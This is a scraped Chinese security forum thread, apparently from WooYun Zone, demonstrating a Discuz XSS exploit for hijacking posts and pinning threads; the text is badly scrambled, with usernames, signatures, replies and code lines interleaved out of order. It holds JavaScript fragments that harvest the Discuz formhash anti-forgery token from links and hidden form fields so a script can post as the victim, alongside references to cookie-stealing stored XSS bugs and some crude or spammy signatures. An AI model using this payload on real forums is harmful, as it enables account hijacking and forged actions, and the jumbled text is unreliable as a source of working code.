
安云网 –
AnYun.ORG
首页
技术关注
WooYun
WooYun-Zone
Discuz xss利用演示( 劫持发帖,置顶帖子等)
A+
发表评论
1,444 次浏览
7#
3#
9#
5#
2#
6#
1#
4#
8#
10#
safe121
期待爱
DM_
0x_Jin
z7y
Yaseng
暗夜清风
_Evil
冉冉升起
毛毛虫
Discuz xss利用演示( 劫持发帖,置顶帖子等)
(www.safe121.com重開【조선민주주의인민공화국평양직할시평안
(这个家伙很精明 连条内裤也没有留下！！！) |
(http://x0day.me) |
(世上人多心不齐) |
(小胖子首席鉴黄师) |
(看黄片 到 www.yaseng.org) |
(轻抚菊花，笑而不语) |
(科普是一种公益行为) |
2012-12-10 21:00
2012-12-07 00:14
2012-12-06 19:10
(….ing) |
|
2015-12-25 00:16
2012-12-06 19:10
2012-12-06 22:08
2012-12-06 23:31
2012-12-07 00:50
2012-12-10 17:42
남도중앙양수기공장】回收懸賞帖金幣，收40%服務費) |
@
@
function hash(){
@
@
楼主Mjj +1
尼马的 原来研究Dz 发了黑客防线么？
不错！
不错，研究中！谢谢大牛！
2012-12-
貌似zone里面有个discuz 如何post 发帖的帖子
07 04:45
var links=document.links,forms=document.forms;
z7y
0x_Jin
Yaseng
0x_Jin
for(i in links){
WooYun: DiscuzX2个人空间图片EXIF信息XSS
[link href=”
WooYun: Discuz! 储存型XSS可指定用户盗取
看片留种,菊花不捅。
@
顶~LZ好人，看片留种,哈哈哈，高清无码 求楼下+1
不错 这个简单多了
var ref=links[i].href||'';
Yaseng
cookies
“] www.wooyun.org/bugs/wooyun-2010-
if(ref.indexOf('action=logout&formhash=')>0){
015312[/link]正好看到个dz xss案例 就研究了下
return ref.substr(ref.length-8,ref.length);
var x=document.getElementsByName("formhash")[0].value;
}
熟悉discuz的都知道,formhash是一种类似验证码
节点读取
}
的东西，用来防止从我们网站外部提交数据，但不需要
for(f in forms){
我们手动输入,它在页面打开时就已经生成了，存在一需
if(forms[f].formhash){
要提交数据用到的地方的隐藏input里(比如登录、发布文
return forms[f].formhash.value;